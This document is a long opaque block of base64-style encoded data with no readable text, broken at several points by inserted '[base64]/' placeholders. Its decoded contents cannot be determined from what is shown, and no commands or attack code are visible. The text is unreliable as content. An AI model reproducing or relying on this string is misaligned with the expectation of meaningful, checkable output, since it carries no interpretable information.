kdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]/ywTdMBkSjAw3sJjPSYu+awxlhzG1AeP9Ah/XIQmyd9nzY9Cu8eF7F8LRwQdGPF29YNrwrA2YhNwsVoTN2A2ZbRG0FNthfQBCkE47sFFaPE/HGtKe+exqvQXp3FK53ByxcSmvm0Wf/E/IAN0cdBLIKdJlzFQR8MrPMXe9oEfT3Ea80E0zC4Sl3E0hLEwjPEj16NR+zEZI7VVG65Vb/UjL+4MJhcyPC7k+vFTJxcCKDJaV4FVQ67hLjVaK/IgfM3L/sMrDIJd2/VQi4RRp/FYB+6ohUSsWdEVCU4Y4lrwlivioGvxUugpG+WC5UqEQQAjLIBxPK+JroFjAoEtXzYtA/8BEOxrMXRYME8VisUBuH3IijgM+qYvM6cljz6i+yJALsxBkrybLP6CNvMPN7sZ/X1suhSBEXDBlZqzZBJwAa+p+GCZHUCMPJ/sPU8BE1gCL07BKx1wmOnzBWuw+5gMZr1LfZwi/HQWRszPaZ4LCTRtRLAwyjXdR2wAoW6jA6Wn03EEC3g0qz2aSGDqqNaWff20sf43HdMxH9CxRxhrEfrmSwAnHah1RuQqCjQnP8TtOLEAdOk0R+DtRTBAqxprRvDB2Rp1roKxerouiVcBVcPugHP4SbvuWx9yFcT1PwjrV79CPgK4Vr/C2n3EHqQ4gHt4pHnE2WiE3JHaLAD4f6P/wKWK43LJABJw8mCTyhaBgU42KGJDaIQGZaw0Dq20ofJGmB+EwrMoAjBArzSYKBDcK/R6Nlh5dg7AAVY6B4ddQ1V9wRfEwSmY72qjL446mYo48yPGiBK8wsPKx5GgjFrpdjISyPLRnyUVAQnYcznPrGRS9wBHJnJrD47Gc5cNsCVEdwRbQgcsVphVMMVVZRdUzCnJhw3U1UGLzLrIz5DoG4SkjJ/+KctEdEeAWsyoGkgjUDje10ZgnZCPY0gslyawhH2t50X8tx+XuOv+g1rncIOLwX6OKkyYqlE3+EX8tBPPRJzktUbkMLczQFGHOEb4+LSa+xsnZCUjwCUjQFy//8Ir7HiuhrgfS0Fdy7u+D0K+1zVySoWkSYlYM3sV4LelLdcwDPx/L8IstN0DnA0NWsMSTnwx9KvFVzzG96s1/IPCi8EiwILEZ7zIX/zFF4PV8YMtCLZN2lqAMaiDQii6TqjxllFsuCFP/YpxWEG+lgL0mnkXhICZb55n0zITvEDnSNs1yHnSf0EBnGWeQ1+Oqvb5vHYuCcIZYBUR2MfuZNyhA0ky9ke8lSL/FEEQwMDzEWaapjOoU7c6M3PDEHenWwIQPNw9q/Oo52zFqZ+JZNycSkgyvcu8QUjS+giBjJYboHfLHHjbnUETtgAbOD4bKIGufxp0FUFJ2Bc2NP7js/+BNbxaMTh+Czj+P3SCwYvaP8ycqk1JShsrHwjDJEdyH1QBRtS7GCxrhBexfu24tGcEzPwDEdOET8NCR8C4sG74Rpytx6f0RewnqQnDIvz3uTN/SBRBCsl3WCu8iJ+gxJO8yFsDLDw/gI+kNXB/yQceP0zDD8UdpzaqDba/+7e/I+zjRujj+9e/+w9AkttATT457wKEK4FNCEZoEgEhrwhhePGiQeMCxAsTU1VMtYJDRh8+OPhY5QOCBmi5CsFRVAoEylJYgISqAALEGhhAYCywZMmUpS8jeEo5NuJY0BFSiEL6E0ePB6VLmSoV4FRAVAG3hlDVc1WQngpHguRCcCb/yI4dJMjiCGL2yhyzc9iyvZIWxwO3b9+6nYOlgwcYUKDsNWUKCmDAMAh7oEZN6i3FAqhBmTLFEpPIQCzRJEzYFAwshw8rVgwHjp2tO0yIxUACBw5WrIIEWf0Px5x/stkGkcv2378gtVvvKMUDOI8AAXoQH158+HBN/Jg3d/68+RUDBgZQd2SACPTmubf/Y75ByAbmPRbBol79H53moti0aO++hXs209FfR9T+fX42hb6zEOJ/OxRyE4PAKvrIDUHv+BmkCjEGFGORRfZgThMWLLRwA+8YdPAfBxdBAQU6vPvnwhJZKMK7Wf4RkEMx+Pjnitz6YWC5f/poccA+mIOw/0MI87GmmCCFDNIaSRaEBYVFCOQQG+2c5GeDfqSkEEQll/ynih6cG6S66bz8krp/rCTwQ1iuAxPMWSj0wgtQmBtEDBDlnFPAOlecc5EBB/[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkgwOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695KKF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxBdGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOY